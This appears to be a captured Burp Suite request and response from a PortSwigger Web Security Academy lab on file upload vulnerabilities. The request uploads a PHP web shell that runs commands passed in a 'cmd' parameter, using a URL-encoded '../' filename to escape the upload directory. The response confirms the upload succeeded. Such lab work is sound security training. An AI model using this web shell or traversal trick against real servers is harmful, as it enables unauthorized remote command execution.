 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad600370413eb8081642532003f001e.web-security-academy.net/my-account?id=w
iener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryyhDr3nvHK60HLMTM
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fshell.php"
25 Content-Type: application/x-php
26
27 <?php
28 $output = shell_exec($_GET["cmd"]);
29 echo "<pre>$output</pre>";
30 ?>
31
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 17 Oct 2025 21:05:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>